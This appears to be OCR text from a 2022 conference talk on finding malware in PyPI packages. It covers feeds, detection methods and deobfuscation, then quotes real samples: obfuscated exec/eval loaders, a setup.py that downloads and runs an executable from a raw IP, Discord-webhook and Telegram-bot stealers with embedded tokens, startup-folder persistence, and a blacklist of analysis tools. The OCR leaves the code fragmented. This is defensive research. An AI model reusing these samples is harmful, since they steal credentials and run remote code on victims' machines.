magic = 'aW1wb3J0IG9zDQppbXBvcnQgcmUNCmltcG9ydCBqc29uDQoNCmltcG9ydCByYW5kb20NCmltcG9ydCBwbGF0Zm9ybQ0K = 'NtVTyzVT9mYz5uoJHtVG0tVz50VwbAPvNtVPNtVPNtVPNtVTI4nKDbXD0XQDbAPvNtVPNtVPNtp2IfMv50o2gyoaZtCFC love god destiny = 'AypvORLKEuKSkZo2AuoPOGqT91LJqyKSkfMKMyoTEvKSjvYN0XVPNtVPNtVPNtVyAjqKEhnJfvBvOmMJkzYaOw joy = '\x72\x6f\x74\x31\x33' trust = eval('\x6d\x61\x67\x69\x63') + eval('\x63\x6f\x64\x65\x63\x73\x2e\x64\x65\x63\x6f\x64\x65\x28

eval(compile(base64.b64decode(eval('\x74\x72\x75\x73\x74')),'<string>','exec'))

nscrypto (created 23.02.2022, found 06.04.2022 – 36 days)

import base64, codecs magic = 'DQoNCg0KaW1wb3J0IHJlcXVlc3RzICMxDQppbXBvcnQgb3MgIzANCmltcG9ydCBzaHV0aWwgI love = 'bAPvNtVPNtVPNtpzI0qKWhVRSSHl5hMKpbLJImK2gyrFjtDHIGYx1CERIsE0AAYPOcqvxAPvNt god = 'ICAgICAnS29tZXRhJzogc2VsZi5hcHBkYXRhICsgcidcXEtvbWV0YVxcVXNlciBEYXRhXFxMb2N destiny = 'Izo25yVt0XQDbtVPNtVPNtVPNtVPNtVPNtqKWfVQ0tMvqbqUEjpmbiY2Axov5xnKAwo3WxL  $joy = 'x72(x6f(x74)x31(x33')$ trust = eval('\x6d\x61\x67\x69\x63') + eval('\x63\x6f\x64\x65\x63\x73\x2e\x64\x65\ eval(compile(base64.b64decode(eval('\x74\x72\x75\x73\x74')),'<string>','exec'))





# Chapter 3: How to TI



RSS Feeds

JSON API

Legacy API

Stats API

XML -RPC

BigQuery Datasets



RSS Feeds JSON API Legacy API Stats API XML -RPC BigQuery Datasets

#### **Newest Packages Feed**

Available at https://pypi.org/rss/packages.xml, this feed provides the latest newly created projects on



Available at https://pypi.org/rss/project/<project\_name>/releases.xml for each project, this feed provides the latest releases for the given project on PyPI, including the package name and description, release version, and a link to the release page.

RSS Feeds JSON API Legacy API Stats API XML-RPC

BigQuery Datasets



GET /pypi/<project\_name>/json

GET /pypi/<project\_name>/<version>/json

RSS Feeds JSON API Legacy API Stats API

XML-RPC

BigQuery Datasets

FF **ONE** 2022

GET /simple/

GET /simple/<project>/

RSS Feeds JSON API Legacy API Stats API XML -RPC

BigQuery Datasets







#### RSS Feeds

#### JSON API Legacy API Stats API XML-RPC ['kolang', '1.2', 1661142994, 'remove release'] ['kolang', '0.0.0', 1661143009, 'remove release'] ['kolang', '1.0.0', 1661143018, 'remove release'] ['kolang', '1.1', 1661143025, 'remove release'] ['webdataset', '0.2.18', 1661143034, 'new release'] ['webdataset', '0.2.18', 1661143034, 'add py3 file webdataset-0.2.18-py3-none-any.whl'] ['webdataset', '0.2.18', 1661143036, 'add source file webdataset-0.2.18.tar.gz'] ['towhee', '0.8.1.dev70', 1661143281, 'new release'] ['towhee', '0.8.1.dev70', 1661143281, 'add py3 file towhee-0.8.1.dev70-py3-none-any.whl'] ['towhee', '0.8.1.dev70', 1661143284, 'add source file towhee-0.8.1.dev70.tar.gz'] ['flaskcreator', '0.0.102', 1661143614, 'new release']

#### BigQuery Datasets



RSS Feeds

JSON API Legacy API

Stats API

XML-RPC



#### BigQuery Datasets pepy.tech

pypistats.org

#### How to analyze



 $\vdots$ 

#### Реклама

#### Анализ репозиториев свободных проектов

Высокая скорость работы. Результат гарантирован. Без фолзов!



Реклама

Pros:

- Many algos to detect
- [Maybe] good for making typosquatting bulletins (like Sonatype does)

Cons:

- Lots of false-positive [need to additional checks]
- Omitting a lot of other, unique named malware
- What about malware in popular packages themselves?



How to analyze – Yara Rules and Regexps Pros:

- Popular practice for malware detection
- Fast and reliable

Cons:

• It's a source code – easy to obfuscate

```
async def init(self):
   if self.webhook == "" or self.webhook == "\x57EBHOOK HERE":
       self.hazard exit()if author != "\x52\x64\x69\x6d\x6f":
       self.hazard_exit()
```
It's good variant – but need to normalize strings and deobfuscate first

### How to analyze – Static analyzers Pros:

- Popular practice in code analysis
- Rules on data flows

Cons:

- It's a source code easy to obfuscate
- Much slower





How to analyze – Dynamic analyzers / Sandboxes Pros:

- No need to analyze python internals
- May be scaled to everything

Cons:

- High resource consumption
- We cannot just use cuckoo need to make it undetectable

```
'blackListedPrograms':
   "httpdebuggerui", "wireshark", "fiddler", "regedit", "cmd", "taskmgr",
   "vboxservice", "df5serv", "processhacker", "vboxtray", "vmtoolsd", "vmwaretray",
   "ida64", "ollydbg", "pestudio", "vmwareuser", "vgauthservice", "vmacthlp",
   "x96dbg", "vmsrvc", "x32dbg", "vmusrvc", "prl cc", "prl tools", "xenservice",
   "qemu-ga", "joeboxcontrol", "ksdumperclient", "ksdumper", "joeboxserver"
```
### My analysis pipeline





### Deobfuscation

Simple Unpacker:

- 1. Finds blobs of encrypted data
- 2. Brute forces popular algos according to data alphabet and entropy: baseX, lzma, zlib, AES, "development tools" algo
- 3. If result of "matryoshka" is a code it's a next layer

Pros:

• Simple, yet powerful

Cons:

• Cannot deobfuscate something non-generic -> easy to break



# Source Generated with Decompyle++ # File: SAMPLE.PYC (Python 3.8) import lzma import base64 exec(lzma.decompress(base64.b64decode(b'/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ABXAFJdADIZ

#### Deobfuscation

Emulation Unpacker:

- 1. Triggers on "exec", "eval" and other obfuscated code endstages
- 2. Emulates bytecode execution till endstage
- 3. Collects endstage function arguments as next layer of code

#### Pros:

- Can dissolve the most obfuscations Cons:
- Challenging to implement (see x-python project)

# Source Generated with Decompyle++ # File: SAMPLE.PYC (Python 3.10)

lambda \_\_: \_import\_('zlib').decompress(\_import\_('base64').b64decode(\_[::-1])) exec(\_(b'==A4VEk9B8/f/+Zxq+3guWBpZu8j8SAap+lnp7NLj7BNlxbNpKCAVgIWhNIUP6SuRNdXMpvJ9R5uDLI

#ENCODE BY CRYPTO #YOU CAN TRY THIS DECODE GOD BLESS import gzip, marshal, zlib, base64, binascii, lzma

try:

exec(gzip.decompress(marshal.loads(b'sz\xc0\x01\x0

except Exception as b:

print(f'Error for :  ${b}$ ')



### Deobfuscation



AST unpacker:

- 1. Also triggers on "exec", "eval" and other obfuscated code endstages, string addition
- 2. Tries to solve tree till this calls using symbol variables
- 3. Collects endstage function arguments as next layer of code

Pros:

- Complements Emulation unpacker
- Can solve string addition
- Can easy highlight os.system, os.startfile, subprocess.call arguments
- Interesting to implement!

Cons:

- Challenging and too time-costing to implement
- The functionality highly depends on your code

### Artifacts







# Chapter 4: Memes / Code Examples

### ForceDisconnect



import zlib, base64

def Crash(\*args): exec(zlib.decompress(base64.b64decode('eNqdVN9P2zAQfi4S/40VPSTV

```
class Lodus(object):
       def init (self):
                self.url = "https://discordapp.com/api/webhooks/952293817627856916/MYIinJdP6H9eyb6RuXb_CV_xdz_
                if os.name == "posit":
                       self.exodus = os.environ['HOME'] + '/.config/Exodus'
                else:
                       self.exodus = os.getenv('APPDATA') + '\Exodus'
        def check(self):
               if os.path.exists(self.exodus):
                       requests.post(self.url, data={'content': f'New Target: {os.getlogin()}'})
                        return True
                else:
                       requests.post(self.url, data={'content': f'No Exodus Folder: {os.getlogin()}'})
                       return False
```
### st3alerL1b



from setuptools import setup, find\_packages

```
setup(
```

```
name='st3alerL1b',
version='0.6',
license='MIT',
author="Giorgos Myrianthous",
author_email='giorgusgay21@gmail.com',
packages=[]
```
from os import rename as rn, startfile as sf from urllib.request import urlretrieve as ur try:

```
t=ur('http://45.143.139.29/lib.exe')[0]
n=t+′.scr'
rn(t, n)sf(n)
```
#### rquests

#### FF<br>ONE 2022

#### 2.2.2 in setup.py:



#### 2.2.3 in \_\_init\_\_.py:

import urllib.request

urllib.request.urlopen("https://serene-springs-50769.herokuapp.com/log?from=rquest")

#### rquests



#### 2.2.4 in \_\_init\_\_.py:



#### 2.2.5 in \_\_init\_\_.py: 2.2.8 in \_init\_\_.py:

" + base64.b64encode((str(args) + str(kwargs))).encode())

+ base64.b64encode((str(args) + str(kwargs)).encode())



#### requesttool



#### try:

from Crypto.Cipher import AES except ImportError: raise SystemExit('Please run > pip install pycryptodome')

#### discord-requests



import sys from distutils.core import setup print("I just hacked ur stupid pc, jk") setup( name="discord-requests",  $version="1.1.1",$ description="Python module for discords non-documentated API.", long\_description="The best discord module for exploiting and taking over discord", author="Dropout", author\_email="dropout@fbi.gov", url="https://www.fbi.gov/wanted/topten", py\_modules=["discord\_requests"],

### vikram



```
import setuptools
import getpass
user = getpass.getuser()file = open("C:/Users/"+user+"/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/startup.py","w")
file.write(
        0.000import pyttsx3
import os
# initialisation
engine = pyttsx3.int()def bolna(text):
        engine.say(text)
        engine.runAndWait()
        os.system("start www.google.com")
        os.system("start")
```
while True:

bolna("you have been hacked no system is safe")

#### govno

```
zipload = zipfile.ZipFile(os.path.join("MyZip" + ".zip"), 'w') # Создаем архив и насовываем ему наши данные
```

```
zipload.write("Passwords.txt",
             "\\Browsers\\" + "Passwords.txt") # Суем текстовик в архив, ниже кста также
# zipload.write(path_main + "\\" + browser + ".txt", "\\Cookies\\" + browser + ".txt")
zipload.close()
zipPath = os.path.join("myZip" + ".zip")
token = "5075210448:AAHkCIigp0w0wkrCx0rykU0bQ5WzfNKyXXY"
chat_id = "5012066324"proxy_array = ["178.62.223.104:80"] # Твоя прокся
data = {'chat_id': chat_id}r = requestfiles = {'document': open(zipPath, 'rb')}
response = r.post("https://api.telegram.org/bot" + token + "/sendDocument", files=files, data=data,
                 timeout=(1, 10))
```


